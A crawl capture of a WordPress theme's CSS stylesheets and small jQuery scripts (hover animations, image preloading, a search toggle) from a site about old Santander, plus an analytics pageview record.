.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl {
	margin: 25px 0;
}

.entry-content > div:first-child {
	margin-top: 25px;
}

.entry-content a {
	color: #dc5c3b;
}

.entry-content blockquote {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 13px;
	font-style: italic;
	margin-left: 1.5em;
}

.entry-content blockquote cite {
	color: #5e5e5e;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: bold;
}

.entry-content blockquote cite a {
	color: #5e5e5e;
}

.entry-content pre {
	background: white;
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	font-family: "Courier New", Courier, mono;
	overflow-x: auto;
	padding: 10px;
}

.entry-content code {
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub {
	position: relative;
	height: 0;
	
	line-height: 1;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
	
}

.entry-content sub {
	top: .5ex;
	
}

.entry-content strong,
.entry-content b {
	font-weight: bold;
}

.entry-content em {
	font-style: italic;
}

/* =Entry Content  : Gallery 
-------------------------------------------------------------- */

.entry-content .gallery-caption {
}

.entry-content .gallery {
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon {
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img {
	border: none !important;
}

.entry-content .gallery .gallery-caption {
	margin: 10px !important;
	padding-left: 0 !important;
}

/* =Entry Content  : Table 
-------------------------------------------------------------- */

.entry-content table {
	width: 100%;
	
}

/* =Entry Content  : Images 
-------------------------------------------------------------- */

.entry-content img {
	height: auto;
	
	max-width: 100%;
}

.entry-content .wp-caption {
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 5px 0 30px 0;
	max-width: 100%;
	padding: 8px;
	text-align: center;
}

.entry-content .wp-caption:first-child {
	margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text {
	color: #848484;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* =Entry Content  : Lists 
-------------------------------------------------------------- */

.entry-content ul {
	list-style-type: square;
}

.entry-content ol {
	list-style-type: decimal;
}

.entry-content ol ol {
	list-style-type: upper-alpha;
}

.entry-content ol ol ol {
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li {
	margin-left: 1.5em;
}

/* =Entry Content  : Definition List 
-------------------------------------------------------------- */

.entry-content dl dt {
	font-weight: bold;
	margin-bottom: 5px;
}

.entry-content dl dd {
	margin-bottom: 10px;
	padding-left: 20px;
}

/* =Entry Content  : Headings 
-------------------------------------------------------------- */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #5e5e5e;
	font-weight: 300;
	margin: 30px 0;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
}

/* =Comments 
-------------------------------------------------------------- */

#single-comments-wrapper {
	margin-top: 25px;
}

/* =Comments  : Comment List 
-------------------------------------------------------------- */

#comments-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#comment-list {
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback {
	position: relative;
	
	margin-bottom: 25px;
}

#comment-list .comment-reply-link {
	color: #474747;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 2px;
	text-decoration: none;
}

#comment-list .comment .comment-main {
	min-height: 60px;
}

#comment-list .comment .comment-avatar {
	position: absolute;
	top: 0;
	left: -85px;
	
}

#comment-list .pingback-icon {
	position: absolute;
	top: 5px;
	left: -43px;
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info {
	color: #5e5e5e;
	font-weight: 500;
	margin-bottom: 20px;
}

#comment-list .comment-info .author {
	display: inline-block;
	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author {
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a {
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children {
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content {
	margin-top: -10px;
}

#comment-list #commentform {
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed {
	font-family: "Droid Sans" sans-serif;
	margin-top: 30px;
}

/* =Comments  : Reply 
-------------------------------------------------------------- */

#respond {
	margin-top: 25px;
}

#respond .commentform-error {
	color: #474747;
	margin-bottom: 5px;
}

#reply-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#reply-title a {
	color: #474747;
	font-weight: normal;
	text-decoration: none;
}

#commentform input[type=text],
#commentform textarea {
	border: 1px solid #DDD;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777777;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: 300;
	outline: none;
}

#commentform input[type=text]:focus,
#commentform textarea:focus {
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment {
	position: relative;
	
	margin-bottom: 10px;
}

#commentform p.form-submit {
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as {
	color: #919191;
	font-family: "Droid Sans", sans-serif;
	font-size: 11px;
}

#commentform #comment {
	width: 100%;
	
	padding: 10px;
}

#commentform input[type=text] {
	width: 280px;
	
	padding: 4px;
}

#commentform input[type=submit] {
	background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top, #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top, #f5f5f5 0%,#f1f1f1 100%);
	border: 1px solid #DEDEDE;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	color: #777;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	padding: 7px 16px;
}

#commentform input[type=submit]:hover {
	border: 1px solid #CCC;
}

#commentform label {
	position: absolute;
	top: 50%;
	left: 300px;
	height: 1em;
	
	color: #919191;
	margin-top: -0.5em;
}

/* =Footer 
-------------------------------------------------------------- */

#footer {
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
	margin-top: 30px;
	min-height: 120px;
}

#footer .container {
	width: 975px;
	
	padding: 30px 0 20px 0;
}

/* =Footer  : Widget 
-------------------------------------------------------------- */

#footer .widget {
	width: 33.3333%;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #898989;
	float: left;
	font-size: 12px;
	padding: 0 7px;
	word-wrap: break-word;
}

#footer .widget img {
	height: auto;
	
	max-width: 100%;
}

#footer .widgettitle {
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin-bottom: 25px;
}

#footer .widget ul li {
	line-height: 1.5em;
}

#footer .widget ul li a {
	color: #9e9e9e;
	text-decoration: none;
}

/* =Footer  : Copyright 
-------------------------------------------------------------- */

#footer-copyright {
	color: #7c7c7c;
	font-size: 11px;
	margin-top: 25px;
	padding: 0 7px;
}

#footer-copyright a {
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer {
	float: right;
}

/* =Panels 
-------------------------------------------------------------- */

.panel-grid {
	margin: 0 -15px 30px -15px;
}

.panel-grid-cell {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 15px;
}

.panel-grid-cell .panel {
	margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child {
	margin-bottom: 0;
}

.panel {
	margin-bottom: 15px;
	min-height: 1em;
}

.panel.panel-last-child {
	margin-bottom: 0;
}

.panel h3.widget-title {
	font-size: 125%;
	margin-bottom: 15px;
}

/* =Widgets 
-------------------------------------------------------------- */

/* =Widgets  : Button 
-------------------------------------------------------------- */

.widget .button {
	background: #ee6b49; /* Old browsers */ 
	background: -moz-linear-gradient(top, #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */ 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */ 
	background: -webkit-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */ 
	background: -o-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */ 
	background: -ms-linear-gradient(top, #ee6b49 9%,#dc5c3b 100%); /* IE10+ */ 
	background: linear-gradient(to bottom, #ee6b49 9%,#dc5c3b 100%); /* W3C */ 
	border: 1px solid #cf5031;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ 
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */ 
	font-size: 13px;
	padding: 12px 35px;
	text-decoration: none;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center {
	text-align: center;
}

.button-container.align-left {
	text-align: left;
}

.button-container.align-right {
	text-align: right;
}

.button-container.align-full .button {
	display: block;
	text-align: center;
}

/* =Widgets  : Call To Action 
-------------------------------------------------------------- */

.widget_call-to-action {
	position: relative;
	
	background: url(images/slide-below-bg.png) repeat;
	border-left: 3px solid #AAA;
	padding: 25px;
}

.widget_call-to-action .cta-headline {
	color: #444444;
	margin-bottom: 0;
	margin-top: 0;
}

.widget_call-to-action .cta-sub-text {
	color: #777777;
	margin-bottom: 0;
	margin-top: 10px;
}

.widget_call-to-action .button {
	position: absolute;
	top: 50%;
	right: 25px;
	
	margin-top: -22px;
}

/* =Widgets  : Icon and Text 
-------------------------------------------------------------- */

.widget_icon-text h3.widget-title {
	font-size: 15px;
	line-height: 1.5em;
	margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
	color: inherit;
	text-decoration: none;
}

.widget_icon-text .entry-content {
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child {
	margin-top: 0;
}

.widget_icon-text .feature-icon {
	width: 32px;
	height: 32px;
	
	float: left;
}

.widget_icon-text .feature-icon img {
	width: auto;
	height: auto;
	
	max-height: 100%;
	max-width: 100%;
}

.widget_icon-text .widget-text {
	margin-left: 45px;
}

/* =Widgets  : Headline Widget 
-------------------------------------------------------------- */

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .align-left {
	text-align: left;
}

.widget_headline .align-center {
	text-align: center;
}

.widget_headline .align-right {
	text-align: right;
}

.widget img {
	height: auto;
	
	max-width: 100%;
}

/* =Widgets  : Text Widget 
-------------------------------------------------------------- */

.widget_text *:first-child {
	margin-top: 0;
}

.widget_text *:last-child {
	margin-top: 0;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9
body_size: 501
content:
body {
	background: #272727;
}

#top-area #logo h1 {
	color: #EEE;
}

#menu-main-menu > li > a {
	color: #E0E0E0;
}

#page-navigation a {
	color: #838383;
}

#page-navigation {
	border-bottom-color: #222;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #c4c4c4;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #e1e1e1;
}

.entry-content pre {
	background: #2a2a2a;
	border-color: #222;
	color: #efefef;
}

.entry-content .wp-caption {
	background-color: #242424;
	border-color: #161616;
}

.entry-content input[type=text],
.entry-content input[type=password] {
	background: #d0d0d0;
	border: none;
	color: #3f3f3f;
}

#footer {
	background: #1c1c1c url(../images/dark/footer-bg.png) repeat;
}

/* =Comment Form 
-------------------------------------------------------------- */

#reply-title,
#comments-title {
	color: #e1e1e1;
}

#commentform input[type=text],
#commentform textarea {
	background: #d0d0d0;
	box-shadow: #232323 -4px -4px 0, #232323 4px -4px 0, #232323 4px 4px 0, #232323 -4px 4px 0;
	color: #3f3f3f;
}

#commentform input[type=submit] {
	background: #29292d;
	background: -moz-linear-gradient(top, #29292d 0%, #202022 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#29292d), color-stop(100%,#202022));
	background: -webkit-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -o-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -ms-linear-gradient(top, #29292d 0%,#202022 100%);
	background: linear-gradient(top, #29292d 0%,#202022 100%);
	border-color: #151618;
	box-shadow: 0 1px 2px 0px rgba(0,0,0,0.2);
	color: #ebebf2;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#29292d', endColorstr='#202022',GradientType=0 );
}

/* =Comment List 
-------------------------------------------------------------- */

#comment-list .comment-info,
#comment-list .comment-info .author a {
	color: #d9d9d9;
}



--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9
body_size: 280
content:

jQuery(function($){$('#post-loop .post .post-content').animate({'opacity':0});$('#post-loop .post').mouseenter(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':1},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':-20,'right':-20},300);}).mouseleave(function(){var $$=$(this);$$.find('.post-content').clearQueue().animate({'opacity':0},300);$$.find('.corner.corner-se').clearQueue().animate({'bottom':5,'right':5},300);});if($('#post-single-viewer.image').length&&!$('#post-single-viewer.image img').get(0).complete){$('#post-single-viewer.image').addClass('loading');$('#post-single-viewer.image img').css('visibility','hidden');$.imgpreload(snapshot.imageLoaderUrl);$('#post-single-viewer.image img').imgpreload(function(){$('#post-single-viewer.image').removeClass('loading');$(this).css('visibility','visible').hide().fadeIn(850);});}
$('#post-loop img.thumbnail').each(function(i,el){var $el=$(this);if(!$el.get(0).complete){$el.css('visibility','hidden').closest('.post-background').addClass('loading');$el.imgpreload(function(){$el.css('visibility','visible').hide().fadeIn('slow',function(){$el.closest('.post-background').removeClass('loading')})});}});$('.entry-content').fitVids();});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=85697429&t=pageview&_s=1&dl=https%3A%2F%2Fsantanderantiguo.usace.es%2Favenida-alfonso-xiii-1935%2Fattachment%2F52%2F&ul=en-us%40posix&dt=Avenida%20Alfonso%20XIII%20%7C%20Santander%20Antiguo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1775233291&gjid=1743244054&cid=776215420.1769805242&tid=UA-4751102-6&_gid=1630579439.1769805242&_r=1&_slc=1&z=288880037
body_size: -289
content:
2,cG-1EW9F2T7CL

--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9
body_size: 118
content:

jQuery(function($){$('#menu-main-menu-container > .menu > ul').each(function(){$(this).append($('<li id="main-menu-search"><a href="#">'+snapshotSearch.menuText+'</a></li>'));});$('#main-menu-search a').click(function(){$('#hidden-search').slideToggle(250);if($('#hidden-search').is(':visible')){$('#hidden-search #s').focus();}
else{$('#hidden-search #s').blur();}
return false;});if($('body').hasClass('search')){$('#hidden-search').show();}});